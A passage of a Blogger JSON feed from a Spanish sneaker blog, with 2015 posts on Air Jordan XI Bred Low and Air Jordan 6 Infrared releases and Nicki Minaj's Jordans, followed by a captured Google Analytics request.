zapatillas se dediquen a tomar sopas de sobre en lo que queda de final de mes. De esta Nike Air Jordan XI Bred poco hay que decir que no sepáis, el legado sigue muy vivo y la zapatilla merece cada euro que te vayas a gastar en ella...eso si, piénsate muy bien si la utilizarás o no en la calle porque particularmente, este modelo, cuesta mucho ponérselo en los pies y mancharlo en las sucias calles de tu ciudad LOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEstarán disponibles \u003Ca href=\"http:\/\/www.fuikaomar.es\/33-zapatillas-jordan\" target=\"_blank\"\u003EAQUI\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/1872348023406405280\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/05\/nike-air-jordan-xi-bred-low-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/1872348023406405280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/1872348023406405280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/05\/nike-air-jordan-xi-bred-low-2015.html","title":"NIKE AIR JORDAN XI BRED LOW 2015"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieqXcQ8kp8HSEbC1qCLZYtIxk84qhIa4FS1lPBnOATap79KDx5EYAAeJteCdUIRm6BPn4P-jrb6Pkmyjs5GzQdX1145bkGsDHzpfTKlkY01z2CWqPIx5XOXwbW0LE3WYN8YIanPisvS70\/s72-c\/528895-012-p_grande.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-58446871537954078"},"published":{"$t":"2015-04-22T12:10:00.000+02:00"},"updated":{"$t":"2015-04-28T10:01:27.320+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HIP HOP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MINAJ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE AIR JORDAN"}],"title":{"type":"text","$t":"NICKI MINAJ´S AIR JORDANS "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHRrOnYnaTyuhKplYoQhnDjxRNoXXqrBjXnlptXhkbNHUi-1Ea4LQQnJOcCznqA3KpB2HvjfXAAHA5iulj728XD3xiQn5r8xpw5yNF1dbGd-_e3I25X4RyKexS6rewnwqeXDee1LARNKM\/s1600\/nicki-minaj-jordan-sneaker-detailed-look-002-620x620.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHRrOnYnaTyuhKplYoQhnDjxRNoXXqrBjXnlptXhkbNHUi-1Ea4LQQnJOcCznqA3KpB2HvjfXAAHA5iulj728XD3xiQn5r8xpw5yNF1dbGd-_e3I25X4RyKexS6rewnwqeXDee1LARNKM\/s1600\/nicki-minaj-jordan-sneaker-detailed-look-002-620x620.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2gdH2uULphWbGk_-VVT9WtO7jjsZcn8iEJnqLWiUyz0_LDcEZhXGvYig2fEprepb_Gn-g1DHxIMilDLrmMsMC75HUrucceezgHoAX-vvPNNPJF5OmfL9rf8BJllq17dUhzRcchVpVSaA\/s1600\/nicki-minaj-jordan-sneaker-detailed-look-003-620x620.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2gdH2uULphWbGk_-VVT9WtO7jjsZcn8iEJnqLWiUyz0_LDcEZhXGvYig2fEprepb_Gn-g1DHxIMilDLrmMsMC75HUrucceezgHoAX-vvPNNPJF5OmfL9rf8BJllq17dUhzRcchVpVSaA\/s1600\/nicki-minaj-jordan-sneaker-detailed-look-003-620x620.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa conocida cantante se presentó con este look hace un par de días en un evento social, las zapas son una horrenda escandalosa pero puede que estemos ante una colaboración de la marca con la artista e incluso le saquen un modelo personalizado....quién sabe...lo que está claro es que el mundo de la música y las zapatillas parecen más conectados que nunca y en este ámbito Jordan y Adidas está muy por encima del resto de marcas."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/58446871537954078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/04\/nicki-minajs-air-jordans.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/58446871537954078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/58446871537954078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/04\/nicki-minajs-air-jordans.html","title":"NICKI MINAJ´S AIR JORDANS "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHRrOnYnaTyuhKplYoQhnDjxRNoXXqrBjXnlptXhkbNHUi-1Ea4LQQnJOcCznqA3KpB2HvjfXAAHA5iulj728XD3xiQn5r8xpw5yNF1dbGd-_e3I25X4RyKexS6rewnwqeXDee1LARNKM\/s72-c\/nicki-minaj-jordan-sneaker-detailed-look-002-620x620.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-6665986272860848134"},"published":{"$t":"2015-04-07T11:57:00.002+02:00"},"updated":{"$t":"2015-04-07T11:57:53.288+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baloncesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FOTOGRAFIA SNEAKER"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jordan XI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MICHAEL JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE AIR JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SNEAKERS"}],"title":{"type":"text","$t":"NIKE AIR JORDAN XI LOW BRED "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos amantes de las zapatillas Jordan están de enhorabuena con la reedición de las Nike Air Jordan XI Low Bred que saldrán al mercado durante Mayo en www.fuikaomar.es\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj28VX50KqRkT51-jOpt1gh6cjsX3aV_kYcVIIX_ZTDw60IjoojQfq857NLrvPeYZSxl3EJZon_Xnny_RVwLDpEyfb_wWw18UOWH9e2cEhkZxacxdVWraij01Zdih9b4ly2K0_XACBw3C8\/s1600\/0P6132357-1_resized.png\" height=\"616\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8FNHhTaoeVFfw8CvO8lxJD5vOwlViyaTySMtv8cmuWN0IO4qfUV6dHRbUSiSqdXVuH9VLzhNh3y2TYAWkGQCMIW_ZYMJaj4JMB_-uJIoRO5UWAfhO4QX0jpuJ69zVYVAe6EzbDzujzCE\/s1600\/0P613MV-3_resized.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8FNHhTaoeVFfw8CvO8lxJD5vOwlViyaTySMtv8cmuWN0IO4qfUV6dHRbUSiSqdXVuH9VLzhNh3y2TYAWkGQCMIW_ZYMJaj4JMB_-uJIoRO5UWAfhO4QX0jpuJ69zVYVAe6EzbDzujzCE\/s1600\/0P613MV-3_resized.png\" height=\"239\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03p_qk4gto-8_DMzgSEGmUBl5d4hsJphY25bwR1fp9t2WZDga8tGrsqhYp2uYAlhdZ2fne4BH80S5IjhdcFxAzEuFISd1fTBUxtXxU66FoOuHORPzSdeyNDyEIFJ1BLELP0sxUsZGot8\/s1600\/0P613Ab-4_resized.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03p_qk4gto-8_DMzgSEGmUBl5d4hsJphY25bwR1fp9t2WZDga8tGrsqhYp2uYAlhdZ2fne4BH80S5IjhdcFxAzEuFISd1fTBUxtXxU66FoOuHORPzSdeyNDyEIFJ1BLELP0sxUsZGot8\/s1600\/0P613Ab-4_resized.png\" height=\"227\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRnElBjXcKXzLdIMZG8gP16QlvA8d5rl70_0E2fI_sNEFvQRGMZMXBlSCrQCjNSZKHF9Ijs2OyDeOMzFCvXEXCN_CuqxYbzYn9S2IHaoMyvsB7XvRpH20NTQiSiK4OvABZFIj9L1bl24\/s1600\/0P6132409-5_resized.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRnElBjXcKXzLdIMZG8gP16QlvA8d5rl70_0E2fI_sNEFvQRGMZMXBlSCrQCjNSZKHF9Ijs2OyDeOMzFCvXEXCN_CuqxYbzYn9S2IHaoMyvsB7XvRpH20NTQiSiK4OvABZFIj9L1bl24\/s1600\/0P6132409-5_resized.png\" height=\"233\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/6665986272860848134\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/04\/nike-air-jordan-xi-low-bred.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6665986272860848134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6665986272860848134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/04\/nike-air-jordan-xi-low-bred.html","title":"NIKE AIR JORDAN XI LOW BRED "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj28VX50KqRkT51-jOpt1gh6cjsX3aV_kYcVIIX_ZTDw60IjoojQfq857NLrvPeYZSxl3EJZon_Xnny_RVwLDpEyfb_wWw18UOWH9e2cEhkZxacxdVWraij01Zdih9b4ly2K0_XACBw3C8\/s72-c\/0P6132357-1_resized.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-1025209611585470482"},"published":{"$t":"2015-03-29T00:11:00.000+01:00"},"updated":{"$t":"2015-03-29T00:11:00.178+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"infrared"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jordan VI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE AIR JORDAN"}],"title":{"type":"text","$t":"NIKE AIR JORDAN 6 RETRO INFRARED OG O RETROS?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqRe3WhcNs-Ddia5rUTTcmbMj_naFoKwf-MCz__v10K4O2YHagwXLlW9hMJwWm6Cax6to7JliR1Xdfjl_Uae7J6Pk168uscnniHbfFPru9pwkROtzF_7Gj2GeS5j9VY0dZgzSI9mXh5wE\/s1600\/10903925_396899103802865_138050755195709972_o.jpg\" height=\"376\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPor muy buena calidad que tengan las retros de hoy en día...no creemos que sea posible jugar con esa zapatilla en el 2040, en cambio si que hemos visto a día de hoy a algún jugador rockear unas Jordan de los 90 y en buen estado."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/1025209611585470482\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/03\/nike-air-jordan-6-retro-infrared-og-o.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/1025209611585470482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/1025209611585470482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/03\/nike-air-jordan-6-retro-infrared-og-o.html","title":"NIKE AIR JORDAN 6 RETRO INFRARED OG O RETROS?"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqRe3WhcNs-Ddia5rUTTcmbMj_naFoKwf-MCz__v10K4O2YHagwXLlW9hMJwWm6Cax6to7JliR1Xdfjl_Uae7J6Pk168uscnniHbfFPru9pwkROtzF_7Gj2GeS5j9VY0dZgzSI9mXh5wE\/s72-c\/10903925_396899103802865_138050755195709972_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=745373035&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zapatillasbasket.com%2F2011%2F08%2Fzapatillas-nike-air-jordan-x-retro.html&ul=en-us%40posix&dt=ZAPATILLAS%20NIKE%20AIR%20JORDAN%20X%20RETRO%20-%20BLOG%20DE%20NOVEDADES%20EN%20ZAPATILLAS%20DE%20BALONCESTO&sr=1280x720&vp=1280x720&_u=KEDAAEABAAAAACAAI~&jid=2003854655&gjid=1384759777&cid=833126377.1768981991&tid=UA-101879919-1&_gid=673410853.1768981991&_r=1&_slc=1&z=1628932062
body_size: -837
content:
2,cG-BG41QX4MJX